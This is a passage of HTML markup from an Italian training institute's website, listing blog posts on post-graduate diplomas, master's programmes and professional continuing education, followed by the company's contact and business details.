			<a href="https://www.icotea.it/diploma-di-specializzazione-continuare-a-formarsi-dopo-la-laurea" >
				Diploma di Specializzazione: continuare a formarsi dopo la Laurea			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Diploma di Specializzazione: continuare a formarsi dopo la Laurea Continuare a formarsi dopo la Laurea: Diploma di Specializzazione biennale riconosciuto dal MIUR con l&#8217;istituto di</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.icotea.it/diploma-di-specializzazione-continuare-a-formarsi-dopo-la-laurea" aria-label="Leggi tutto Diploma di Specializzazione: continuare a formarsi dopo la Laurea" tabindex="-1" >
			Leggi Tutto »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3205 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-laurea tag-24-7 tag-accreditamenti tag-agronomi tag-albi tag-alta-formazione tag-architetti tag-assicurazione tag-assistenti-sociali tag-avvocati tag-biennali tag-certificazioni-informatiche tag-certificazioni-linguistiche tag-cfp tag-cfu tag-collegi tag-commercialisti tag-concorsi tag-concorsi-pubblici tag-coni tag-consulenti tag-contabili tag-corsi-singoli tag-diplomi tag-docenti tag-e-learning tag-ecm tag-forestali tag-formazione tag-geologi tag-geometri tag-graduatorie tag-icotea tag-ingegneri tag-istituto-universitario tag-laurea tag-master tag-mediazione tag-mediazione-linguistica tag-notai tag-ordine-forense tag-ordini-professionali tag-orientamento tag-percorsi-formativi tag-perfezionamento tag-periti-industriali tag-personale-ata tag-piattaforma tag-punteggio tag-rui tag-scolastiche tag-scuola tag-sicurezza tag-specializzazione tag-sport tag-ssml tag-universita wpbf-post">
				<a class="elementor-post__thumbnail__link" href="https://www.icotea.it/l-utilita-di-un-diploma-di-laurea-nel-mondo-del-lavoro" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1024" height="682" src="https://www.icotea.it/wp-content/uploads/2021/05/rF9TNfY1gp1HQ5gHvOgL-1024x682.png" class="attachment-large size-large wp-image-3208" alt="formati" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.icotea.it/l-utilita-di-un-diploma-di-laurea-nel-mondo-del-lavoro" >
				L’utilità di un diploma di Laurea nel mondo del lavoro			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>L’utilità di un diploma di Laurea nel mondo del lavoro La tecnica della scuola: ICOTEA &#8211; Laurea Mediazione Linguistica In questo articolo parleremo dell’utilità di</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.icotea.it/l-utilita-di-un-diploma-di-laurea-nel-mondo-del-lavoro" aria-label="Leggi tutto L’utilità di un diploma di Laurea nel mondo del lavoro" tabindex="-1" >
			Leggi Tutto »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3137 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-formazione-continua tag-albi tag-avvocati tag-blended tag-cfp tag-collegi tag-commercialisti tag-consulenti-del-lavoro tag-contabili tag-crediti-formativi-professionali tag-e-learning tag-formazione tag-formazione-a-distanza tag-formazione-continua tag-icotea tag-liberi-professionisti tag-notai tag-ordini-professionali tag-professioni wpbf-post">
				<a class="elementor-post__thumbnail__link" href="https://www.icotea.it/formazione-continua-e-ordine-forense" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1024" height="691" src="https://www.icotea.it/wp-content/uploads/2021/05/1l9UPdCmEqjRiwrFB7dc-1024x691.png" class="attachment-large size-large wp-image-3148" alt="formazione continua ordine forense" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.icotea.it/formazione-continua-e-ordine-forense" >
				Formazione continua e Ordine Forense			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Formazione continua e Ordine Forense Per poter esercitare la propria professione, tutti gli iscritti all’Ordine Forense sono tenuti alla formazione continua. Gli avvocati devono soddisfare</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.icotea.it/formazione-continua-e-ordine-forense" aria-label="Leggi tutto Formazione continua e Ordine Forense" tabindex="-1" >
			Leggi Tutto »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2695 post type-post status-publish format-standard has-post-thumbnail hentry category-non-categorizzato tag-24-7 tag-accreditamenti tag-agronomi tag-albi tag-alta-formazione tag-architetti tag-assicurazione tag-assistenti-sociali tag-avvocati tag-biennali tag-certificazioni-informatiche tag-certificazioni-linguistiche tag-cfp tag-cfu tag-collegi tag-commercialisti tag-concorsi tag-concorsi-pubblici tag-coni tag-consulenti tag-contabili tag-corsi-singoli tag-diplomi tag-docenti tag-e-learning tag-ecm tag-forestali tag-formazione tag-geologi tag-geometri tag-graduatorie tag-icotea tag-ingegneri tag-istituto-universitario tag-laurea tag-master tag-mediazione tag-mediazione-linguistica tag-notai tag-ordine-forense tag-ordini-professionali tag-orientamento tag-percorsi-formativi tag-perfezionamento tag-periti-industriali tag-personale-ata tag-piattaforma tag-punteggio tag-rui tag-scolastiche tag-scuola tag-sicurezza tag-specializzazione tag-sport tag-ssml tag-universita wpbf-post">
				<a class="elementor-post__thumbnail__link" href="https://www.icotea.it/utilita-dei-master-come-percorsi-post-laurea" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1024" height="682" src="https://www.icotea.it/wp-content/uploads/2021/04/Nv23h3S5nGkDQZCMLc1Q-1024x682.jpg" class="attachment-large size-large wp-image-2698" alt="ufficio" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.icotea.it/utilita-dei-master-come-percorsi-post-laurea" >
				L’utilità dei Master come percorsi di studio Post-Laurea			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>L’utilità dei Master/Corsi di perfezionamento come percorsi di studio Post-laurea Dopo aver completato un percorso universitario triennale, prendere decisioni sul proprio futuro può essere una</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.icotea.it/utilita-dei-master-come-percorsi-post-laurea" aria-label="Leggi tutto L’utilità dei Master come percorsi di studio Post-Laurea" tabindex="-1" >
			Leggi Tutto »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2660 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-formazione-continua tag-albi tag-avvocati tag-blended tag-cfp tag-collegi tag-commercialisti tag-consulenti-del-lavoro tag-contabili tag-crediti-formativi-professionali tag-e-learning tag-formazione tag-formazione-a-distanza tag-formazione-continua tag-icotea tag-liberi-professionisti tag-notai tag-ordini-professionali tag-professioni wpbf-post">
				<a class="elementor-post__thumbnail__link" href="https://www.icotea.it/commercialisti-ed-esperti-contabili-quali-sono-gli-obblighi-di-formazione-continua" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="568" height="300" src="https://www.icotea.it/wp-content/uploads/2021/03/hS8OwdKz82SfkEmXerv3.png" class="attachment-large size-large wp-image-2662" alt="formazione dottori commercialisti" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.icotea.it/commercialisti-ed-esperti-contabili-quali-sono-gli-obblighi-di-formazione-continua" >
				Commercialisti ed Esperti Contabili: quali sono gli obblighi di Formazione Continua			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Commercialisti ed Esperti Contabili: quali sono gli obblighi di Formazione Continua La formazione continua dei Dottori Commercialisti è stata resa obbligatoria da parte del Consiglio Nazionale dei</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.icotea.it/commercialisti-ed-esperti-contabili-quali-sono-gli-obblighi-di-formazione-continua" aria-label="Leggi tutto Commercialisti ed Esperti Contabili: quali sono gli obblighi di Formazione Continua" tabindex="-1" >
			Leggi Tutto »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2624 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-laurea tag-24-7 tag-accreditamenti tag-agronomi tag-albi tag-alta-formazione tag-architetti tag-assicurazione tag-assistenti-sociali tag-avvocati tag-biennali tag-certificazioni-informatiche tag-certificazioni-linguistiche tag-cfp tag-cfu tag-collegi tag-commercialisti tag-concorsi tag-concorsi-pubblici tag-coni tag-consulenti tag-contabili tag-corsi-singoli tag-diplomi tag-docenti tag-e-learning tag-ecm tag-forestali tag-formazione tag-geologi tag-geometri tag-graduatorie tag-icotea tag-ingegneri tag-istituto-universitario tag-laurea tag-master tag-mediazione tag-mediazione-linguistica tag-notai tag-ordine-forense tag-ordini-professionali tag-orientamento tag-percorsi-formativi tag-perfezionamento tag-periti-industriali tag-personale-ata tag-piattaforma tag-punteggio tag-rui tag-scolastiche tag-scuola tag-sicurezza tag-specializzazione tag-sport tag-ssml tag-universita wpbf-post">
				<a class="elementor-post__thumbnail__link" href="https://www.icotea.it/scuola-superiore-per-mediatori-linguistici-icotea" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1024" height="528" src="https://www.icotea.it/wp-content/uploads/2021/03/B4LUXWuU3rrp6RBi6kWn-1024x528.jpg" class="attachment-large size-large wp-image-2627" alt="mondo" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.icotea.it/scuola-superiore-per-mediatori-linguistici-icotea" >
				Scuola Superiore per Mediatori Linguistici ICOTEA			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Scuola Superiore per Mediatori Linguistici ICOTEA Se cerchi una SSML, ovvero una Scuola Superiore per Mediatori Linguistici, che sia in grado di offrirti un percorso</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.icotea.it/scuola-superiore-per-mediatori-linguistici-icotea" aria-label="Leggi tutto Scuola Superiore per Mediatori Linguistici ICOTEA" tabindex="-1" >
			Leggi Tutto »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2617 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-novita tag-24-7 tag-accreditamenti tag-agronomi tag-albi tag-alta-formazione tag-architetti tag-assicurazione tag-assistenti-sociali tag-avvocati tag-biennali tag-certificazioni-informatiche tag-certificazioni-linguistiche tag-cfp tag-cfu tag-collegi tag-commercialisti tag-concorsi tag-concorsi-pubblici tag-coni tag-consulenti tag-contabili tag-corsi-singoli tag-diplomi tag-docenti tag-e-learning tag-ecm tag-forestali tag-formazione tag-geologi tag-geometri tag-graduatorie tag-icotea tag-ingegneri tag-istituto-universitario tag-laurea tag-master tag-mediazione tag-mediazione-linguistica tag-notai tag-ordine-forense tag-ordini-professionali tag-orientamento tag-percorsi-formativi tag-perfezionamento tag-periti-industriali tag-personale-ata tag-piattaforma tag-punteggio tag-rui tag-scolastiche tag-scuola tag-sicurezza tag-specializzazione tag-sport tag-ssml tag-universita wpbf-post">
				<a class="elementor-post__thumbnail__link" href="https://www.icotea.it/icotea-formati-per-non-fermarti-scopri-i-vantaggi" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1024" height="553" src="https://www.icotea.it/wp-content/uploads/2021/03/PnFaYpL1DSiG8gshgpSx-1024x553.png" class="attachment-large size-large wp-image-2619" alt="vantaggi icotea" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.icotea.it/icotea-formati-per-non-fermarti-scopri-i-vantaggi" >
				ICOTEA, Formati per non Fermarti &#8211; Scopri i vantaggi!			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ICOTEA, Formati per non Fermarti &#8211; Scopri i vantaggi! Scopri l&#8217;Istituto Universitario ICOTEA e approfitta dei vantaggi riservati a tutti coloro che desiderano acquistare i percorsi formativi disponibili</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.icotea.it/icotea-formati-per-non-fermarti-scopri-i-vantaggi" aria-label="Leggi tutto ICOTEA, Formati per non Fermarti &#8211; Scopri i vantaggi!" tabindex="-1" >
			Leggi Tutto »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2174 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-formazione-continua tag-avvocati tag-commercialisti tag-consulenti-del-lavoro tag-contabili tag-formazione tag-formazione-continua tag-liberi-professionisti tag-notai wpbf-post">
				<a class="elementor-post__thumbnail__link" href="https://www.icotea.it/percorsi-formativi-per-la-formazione-continua-dei-liberi-professionisti" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="568" height="300" src="https://www.icotea.it/wp-content/uploads/2021/02/WGa8BqdDaK2lNPrdumfS.png" class="attachment-large size-large wp-image-2176" alt="visita il sito icotea" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.icotea.it/percorsi-formativi-per-la-formazione-continua-dei-liberi-professionisti" >
				Percorsi formativi per la formazione continua dei liberi professionisti			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Percorsi formativi per la formazione continua dei liberi professionisti L’obbligo giuridico e deontologico di Formazione Continua è stato introdotto dal D.P.R. 7 agosto 2012, n. 137, il quale disciplina</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.icotea.it/percorsi-formativi-per-la-formazione-continua-dei-liberi-professionisti" aria-label="Leggi tutto Percorsi formativi per la formazione continua dei liberi professionisti" tabindex="-1" >
			Leggi Tutto »		</a>

				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="361" class="elementor elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p><p>Responsabilità Civile: € 500.000,00<br /><strong>IBAN:</strong> IT82V0326822300052621751420<br /><strong>BIC/SWIFT:</strong> SELBIT2BXXX</p><p><strong>Dati Fiscali:</strong><br /><strong>Codice Univoco/SDI:</strong> LM8ØSOU<br />P.Iva 01087100887 – CCIAA 93512</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">I nostri contatti</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sede Lombardia<br /></strong>Via Mecenate n.105 &#8211; 20138 <strong>Milano</strong><br />Fisso: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Lazio<br /></strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br /><a href="tel:+390695020944">Fisso: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sardegna</strong><strong><br /></strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br /><a href="tel:+390932793820">Fisso: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sicilia<br /></strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />Fisso: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Assistenza</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#a2cbc1cdd6c7c3e2cbc1cdd6c7c38ccbd6"><span class="__cf_email__" data-cfemail="137a707c677672537a707c6776723d7a67">[email&#160;protected]</span></a></strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Tel.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Orari:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Lun-Ven 9:00-13:00/14:00-18:00</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4c641d0 elementor-widget elementor-widget-image" data-id="4c641d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/Sticker_generico_orizzontale-r5jsk6zajcuc0qhzgs7zroaf5echv7xuhd2yezpotk.jpg" title="Sticker_generico_orizzontale" alt="Sticker_generico_orizzontale" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
